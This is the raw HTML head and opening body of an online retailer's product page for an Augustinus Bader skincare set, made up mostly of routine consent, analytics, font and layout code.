

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/the-skin-renewal-system-000785953.html
body_size: 68636
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/klarnaOSM.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/the-skin-renewal-system-000785953.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Augustinus Bader The Skin Renewal System | Liberty</title>

<meta name="description" content="Packed with a trio of best-selling formulas poised to deliver an irrisisibly renewed and refreshed complexion, The Skin Renewal System from Augustinus Bader is "/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/the-skin-renewal-system-000785953.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/the-skin-renewal-system-000785953.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/the-skin-renewal-system-000785953.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R521336006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"The Skin Renewal System","description":"THE SKIN RENEWAL SYSTEM","Mpn":"R521336006","Sku":"5063267034169","Brand":{"@type":"Thing","name":"Augustinus Bader"},"image":["https://i8.amplience.net/i/liberty/000785953-R521336006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"165.00","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/"},{"@type":"ListItem","position":3,"name":"Moisturisers","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/moisturisers/"},{"@type":"ListItem","position":4,"name":"Night Cream","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/moisturisers/night-cream/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000785953" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


